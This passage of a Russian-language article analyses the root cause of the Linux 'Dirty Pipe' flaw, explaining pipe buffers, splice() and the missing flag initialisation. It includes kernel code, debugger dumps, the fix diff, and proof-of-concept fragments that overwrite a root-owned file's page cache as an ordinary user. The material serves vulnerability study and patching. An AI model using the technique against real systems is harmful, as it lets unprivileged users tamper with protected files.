* temporary page, let's keep track of it as a one-deep
* allocation cache. (Otherwise just release our reference to it)
*/
if (page_count(page) == 1 && !pipe->tmp_page)
pipe->tmp_page = page;
else
put_page(page);
}Таким образом, исполняется функция anon_pipe_buf_release(), которая вызывает
put_page() для того, чтобы освободить нашу ссылку на страницу. Обратите внимание,
что хотя указатель ops установлен на NULL, чтобы сигнализировать об освобождении
буфера, поля page и flags в pipe_buffer остаются неизменными. Из этого выходит, что
ответственность за код, который может повторно использовать буфер канала для
инициализации всех его полей, лежит на нем. Мы можем это зафиксировать, если
посмотрим на структуры каналов после последней read операции.
Код
struct pipe_inode_info at 0xffff8881044aec00
> 'head': 1
> 'tail': 1
> 'ring_size': 1
> 'bufs': 0xffff888101f8a180
struct pipe_buffer at 0xffff888101f8a180
> 'page': 0xffffea00040e3bc0
> 'offset': 4096
> 'len': 0
> 'ops': NULL
> 'flags': PIPE_BUF_FLAG_CAN_MERGEРезюмируя.
Для нас ключевыми выводами является:
Записи в канал могут добавляться к странице pipe_buffer-а, если установлен
флаг PIPE_BUF_FLAG_CAN_MERGE.Этот флаг установлен по умолчанию для буферов, которые инициализируются
записью.«Опустошение» канала с помощью read() оставляет флаги pipe_buffers без
изменений.
Однако запись в канал не единственный способ его заполнения.
Pipes (splicing)
Помимо чтения и записи, программный интерфейс Linux также предполагает
системный вызов splice, предназначенный для перемещения данных из канала или в
него. И именно с ним наш PoC работает далее:
pause_for_inspection("About to splice() file to pipe");
if (splice(tfd, 0, pipefds[1], 0, 5, 0) < 0) {
exit(1);
}Но поскольку этот системный вызов может быть не так известен как другие, давайте
кратко обсудим его с точки зрения пользователя. Ниже приведен отрывок из
документации для разработчиков Linux.
Код
SPLICE(2) Linux Programmer's Manual SPLICE(2)
NAME
splice - splice data to/from a pipe
SYNOPSIS
#define _GNU_SOURCE /* See feature_test_macros(7) */
#include <fcntl.h>
ssize_t splice(int fd_in, off64_t *off_in, int fd_out,
off64_t *off_out, size_t len, unsigned int flags);
DESCRIPTION
splice() moves data between two file descriptors without copying between kernel
address space and user address space. It transfers up to len bytes of data from
the file descriptor fd_in to the file descriptor fd_out, where one of the file
descriptors must refer to a pipe.
The following semantics apply for fd_in and off_in:
* If fd_in refers to a pipe, then off_in must be NULL.
* If fd_in does not refer to a pipe and off_in is NULL, then bytes are read from
fd_in starting from the file offset, and the file offset is adjusted appropri‐
ately.
* If fd_in does not refer to a pipe and off_in is not NULL, then off_in must
point to a buffer which specifies the starting offset from which bytes will be
read from fd_in; in this case, the file offset of fd_in is not changed.
Analogous statements apply for fd_out and off_out.Итак, как упоминалось выше, процесс может получить дескриптор файла, используя
системный вызов sys_open. Если процесс хочет записать содержимое файла(или его
часть) в канал, у него есть разные варианты сделать это. Он может производить
операцию чтения(read()) данных из файла в буфер своей памяти(или mmap() файла),
а затем записать(write()) их в канал. Однако весь этот процесс включает в себя три
контекстных переключения в kernel-user-space. Чтобы вся эта операция выполнялась
более эффективно, ядро Linux использует системный вызов sys_splice. По сути, он выполняет копирование(на самом деле это является не совсем копированием, это
можно будет увидеть ниже) из одного файлового дескриптора в другой в пространстве
ядра. Как мы скоро увидим, в этом есть немалый смысл, поскольку содержимое файла
или канала уже присутствует в памяти ядра в виде буфера, страницы или другой
структуры. Либо fd_in, либо fd_out должен являтьcя каналом.
Другой «fd» может быть сокетом, файлом, блочным устройством, символьным
устройством или другим каналом. Вы можете вновь обратиться к статье Макса
Келлерманна, где показан пример того, как splicing используется для оптимизации
ПО(и как это самое ПО привело к обнаружению описанной им ошибки :). Также
полезным опытом будет прочтение данной статьи, в которой Линус Торвальдс
объясняет работу системного вызова splice.
Реализация системного вызова splice
Идея реализации splice проиллюстрирована на рисунке ниже. После splicing’а и
канал, и кеш страниц имеют разные представления одних и тех же данных в памяти.

Для того, чтобы убедиться, что представленная выше схема верна, мы начнем с точки
входа системного вызова SYSCALL_DEFINE6(splice,...) и первым делом перейдем к
функции __do_splice(), которая отвечает за копирование из userspace и в userspace.
Вызываемая функция do_splice() определяет, что именно мы хотим сделать:
присоединиться к каналу, установить соединение с/из/между каналами. В первом
случае нижеприведенная функция вызывается:
static long do_splice_to(struct file *in, loff_t *ppos,
struct pipe_inode_info *pipe, size_t len,
unsigned int flags);и выполняет:
in->f_op->splice_read(in, ppos, pipe, len, flags);С этого момента, execution path зависит от типа файла, который мы хотим “соединить”
с каналом. Поскольку нашей целью является обычный файл, а имеющаяся
виртуальная машина использует файловую систему ext2, реализация системного
вызова splice находится в ext2_file_operations.
const struct file_operations ext2_file_operations = {
...
.read_iter = ext2_file_read_iter,
...
.splice_read = generic_file_splice_read,
...
};Примечание: если у вас есть желание, вы можете более подробно разобраться Linux
VFS, которая хорошо описана в официальной документации к Linux.
Вызов generic_file_splice_read() наконец приводит нас к filemap_read(). Заметьте, что
в этот момент мы переключаемся с файловой системы fs/ на подсистему управления
памятью ядра(memory managment subsystem of the kernel) mm/. Дополнительно.
Код
/**
* filemap_read - Read data from the page cache.
* @iocb: The iocb to read.
* @iter: Destination for the data.
* @already_read: Number of bytes already read by the caller.
*
* Copies data from the page cache. If the data is not currently present,
* uses the readahead and readpage address_space operations to fetch it.
*
* Return: Total number of bytes copied, including those already read by
* the caller. If an error happens before any bytes are copied, returns
* a negative error number.
*/
ssize_t filemap_read(struct kiocb *iocb, struct iov_iter *iter,
ssize_t already_read)
{
struct file *filp = iocb->ki_filp;
struct file_ra_state *ra = &filp->f_ra;
struct address_space *mapping = filp->f_mapping;
struct inode *inode = mapping->host;
struct folio_batch fbatch;
...
folio_batch_init(&fbatch);
...
do {
...
error = filemap_get_pages(iocb, iter, &fbatch);
...
for (i = 0; i < folio_batch_count(&fbatch); i++) {
struct folio *folio = fbatch.folios[i];
size_t fsize = folio_size(folio);
size_t offset = iocb->ki_pos & (fsize - 1);
size_t bytes = min_t(loff_t, end_offset - iocb->ki_pos,
fsize - offset);
size_t copied;
...
copied = copy_folio_to_iter(folio, offset, bytes, iter);
already_read += copied;
iocb->ki_pos += copied;
ra->prev_pos = iocb->ki_pos;
...
}
...
folio_batch_init(&fbatch);
} while (iov_iter_count(iter) && iocb->ki_pos < isize && !error);
...
В этой функции происходит фактическое копирование(без реального побайтового
копирования) данных из кеша страниц в канал. В цикле данные копируются частями, с
помощью вызова функции copy_folio_to_iter(). Обратите внимание, что folio это не
совсем то же самое, что и страница, но для наших целей это не столь важно.
copied = copy_folio_to_iter(folio, offset, bytes, iter);Но что если мы внимательно посмотрим на реализацию данной операции в
copy_page_to_iter_pipe()? Мы заметим, что на самом деле данные не копируется
вообще!
Код
static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t bytes,
struct iov_iter *i)
{
...
struct pipe_inode_info *pipe = i->pipe;
struct pipe_buffer *buf;
unsigned int p_mask = pipe->ring_size - 1;
unsigned int i_head = i->head;
size_t off;
...
off = i->iov_offset;
buf = &pipe->bufs[i_head & p_mask];
if (off) {
if (offset == off && buf->page == page) {
/* merge with the last one */
buf->len += bytes;
i->iov_offset += bytes;
goto out;
}
i_head++;
buf = &pipe->bufs[i_head & p_mask];
}
...
buf->ops = &page_cache_pipe_buf_ops;
get_page(page);
buf->page = page;
buf->offset = offset;
buf->len = bytes;
...
Сначала мы пытаемся “присоединить” текущую операцию копирования к предыдущей,
попробовав увеличить длину pipe_buffer в начале. В случае если это невозможно, мы
просто “двигаем” заголовок(head), и помещаем ссылку на страницу, которую мы
копируем, в поле данной страницы, убедившись, что длина и смещение установлены
правильно. Идея эффективности sys_splice заключается в том, чтобы реализовать ее
как операцию с нулевым копированием(zero-copy), где вместо дублирования данных
используются указатели(pointers) и счетчики ссылок(reference counts).
Стоит отметить, что этот код имеет возможность повторно использовать
pipe_buffers(buf = &pipe->bufs[i_head & p_mask]), поэтому все поля должны быть
проверены и, при необходимости, повторно инициализированы, так как есть
вероятность существования некоторых старых значений, которые могут оказаться
неправильными. К этому в том числе относится отсутствие инициализации флагов, о
котором в своем исследовании упоминал Макс Келлерманн.
Мы также можем наблюдать эффект операции нулевого копирования(zero-copy
operation) и отсутствия инициализации, воспользовавшись отладчиком.
Это состояние канала до splicing-a,
Код
struct file at 0xffff8881045b0800
> 'f_mapping': 0xffff8881017d9460
> filename: target_file
struct address_space at 0xffff8881017d9460
> 'a_ops': 0xffffffff82226ce0 <ext4_aops>
> 'i_pages.xa_head' : 0xffffea0004156880
struct page at 0xffffea0004156880
> virtual: 0xffff8881055a2000
> data: b'File owned by root!\n'[...]b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'а это после
Код
struct pipe_inode_info at 0xffff8881044aec00
> 'head': 2
> 'tail': 1
> 'ring_size': 1
> 'bufs': 0xffff888101f8a180
struct pipe_buffer at 0xffff888101f8a180
> 'page': 0xffffea0004156880 <- та же страница, что и до этого
> 'offset': 0
> 'len': 5
> 'ops': 0xffffffff8221cee0 <page_cache_pipe_buf_ops>
> 'flags': PIPE_BUF_FLAG_CAN_MERGE <- флаг все еще установлен...Указатель данных в struct_address_space и pipe_buffer в заголовке(head) одинаковы,
а длина и смещение отражают то, что наш PoC указал в вызове splice.
Обратите внимание, что мы повторно используем буфер, который мы ранее очистили,
заново инициализируя все поля, кроме флагов.
Так в чем же заключается проблема?
На данном этапе суть уязвимости становится очевидна. В случае с анонимными
буферами каналов разрешается продолжить запись там, где предыдущая была
остановлена, на что указывает флаг PIPE_BUF_FLAG_CAN_MERGE. С файловыми
буферами(file-backed buffers), созданными с помощью splicing’a, это должно быть
запрещено ядром, поскольку эти страницы «принадлежат» страничному кешу, а не
каналу.
Таким образом, когда мы производим операцию splicing’a данных из файла в канал,
необходимо установить buf->flags=0, чтобы запретить добавление данных к уже
существующей, но не полностью записанной, странице(buf->page), так как она
принадлежит страничному кешу(т. е. файлу). Когда мы снова производим операцию
pipe_write()(или просто write()) в нашей программе, мы записываем в страницу page
cache’a, потому что проверка buf->flags & PIPE_BUF_FLAG_CAN_MERGE
возвращает true(см. pipe_write).
Итак, главная проблема заключается в том, что мы начинаем с анонимного канала,
который затем будет «преобразован»(не весь, только некоторые буферы) в file-backed
канал с помощью splice(), но сам канал этой информации не получает, поскольку buf->flags значение не установлено на "0". Из этого следует, что слияние все еще разрешено.
Патч для устранения уязвимости заключается в добавлении недостающей инициализации.
Код
diff --git a/lib/iov_iter.c b/lib/iov_iter.c
index b0e0acdf96c15e..6dd5330f7a9957 100644
--- a/lib/iov_iter.c
+++ b/lib/iov_iter.c
@@ -414,6 +414,7 @@ static size_t copy_page_to_iter_pipe(struct page *page, size_t offset, size_t by
return 0;
buf->ops = &page_cache_pipe_buf_ops;
+ buf->flags = 0; // здесь
get_page(page);
buf->page = page;
buf->offset = offset;
Как мы можем видеть выше, наш PoC организовал установку флага
PIPE_BUF_FLAG_CAN_MERGE для буфера канала, повторно используемого для
соединения. Таким образом, последняя запись вызовет ошибку.
pause_for_inspection("About to write() into page cache");
if (write(pipefds[1], "pwned by user", 13) != 13) {
exit(1);
}Возвращаясь к отладчику, мы видим, что финальный вызов pipe_write() добавляется к
частично заполненному pipe_buffer.
Код
struct address_space at 0xffff8881017d9460
> 'a_ops': 0xffffffff82226ce0 <ext4_aops>
> 'i_pages.xa_head' : 0xffffea0004156880
struct pipe_inode_info at 0xffff8881044aec00
> 'head': 2
> 'tail': 1
> 'ring_size': 1
> 'bufs': 0xffff888101f8a180
struct pipe_buffer at 0xffff888101f8a180
> 'page': 0xffffea0004156880
> 'offset': 0
> 'len': 18
> 'ops': 0xffffffff8221cee0 <page_cache_pipe_buf_ops>
> 'flags': PIPE_BUF_FLAG_CAN_MERGE
struct page at 0xffffea0004156880
> virtual: 0xffff8881055a2000
> data: b'File pwned by user!\n'[...]b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'Также, мы видим, что содержимое файла было перезаписано с “owned by root” на
“pwned by user” в кеше страницы.
В терминале мы можем подтвердить, что произошло изменение для всех процессов в
системе.
user@lkd-debian-qemu:~$ ./poc
user@lkd-debian-qemu:~$ cat target_file
File pwned by user!
user@lkd-debian-qemu:~$ exit
root@lkd-debian-qemu:~# echo 1 > /proc/sys/vm/drop_caches
[ 232.397273] bash (203): drop_caches: 1
root@lkd-debian-qemu:~# su user
user@lkd-debian-qemu:~$ cat target_file
File owned by rootТакже можно отметить, что изменения данных в кеше страницы не записываются на
диск. После очистки кеша содержимое файла возвращается в изначальное состояние.
Но, при этом, все программы будут использовать модифицированную версию из
страничного кеша, поскольку ядро будет предлагать вам использовать кешированную версию данных файла, так как это прямая задача страничного кеша.
Ограничения
Существуют некоторые ограничения на записи, которые мы можем выполнять с
использованием этой техники, связанные с реализацией каналов и страничного кеша,
о которых также упоминает в своем исследовании Макс Келлерманн:
У атакующего должны быть права на чтение, так как необходимо выполнить
"копирование" страницы в канал с помощью splice().Смещение не должно быть на границе страницы, поскольку по крайней мере
один байт этой страницы должен быть "скопирован" в канал, опять же, с
помощью splice().Запись не может "пересекать" границу страницы, поскольку будет создан новый
анонимный буфер.Размер файла не может быть изменен, так как канал самостоятельно управляет
заполнением страницы и не сообщает страничному кешу, сколько данных было
добавлено.
Вывод
Детальный анализ любой ошибки может создавать впечатление ее незначительности.
Однако это совсем не так. Для понимания ошибки и причины ее возникновения
требуется концептуальное понимание множества взаимодействующих между собой
подсистем, в нашем случае ядра Linux. Анализ первопричины без PoC, патча или
статьи с разбором уязвимости был бы довольно сложной задачей. Стоит также
отметить, что разбор данной уязвимости дает отличную возможность дополнить свои
знания о ядре Linux и посмотреть, как все работает «под капотом». В заключение,
справедливо будет заметить, что, в отличие от подобных уязвимостей, эксплуатация
изученной нами сегодня, довольно тривиальна, стабильна и, ко всему прочему,
работает в огромном количестве дистрибутивов Linux. Будем надеяться, что данная
статья пробудила в вас желание изучить какие-нибудь более сложные уязвимости/
эксплоиты, или погрузиться в исходный код ядра Linux :).
Спасибо за прочтение!
